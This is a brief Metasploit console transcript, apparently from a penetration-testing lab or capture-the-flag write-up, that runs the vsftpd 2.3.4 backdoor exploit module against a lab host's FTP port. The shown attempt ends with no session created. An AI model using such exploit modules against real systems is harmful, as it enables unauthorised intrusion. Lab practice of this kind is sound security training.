 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.131     yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.131:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >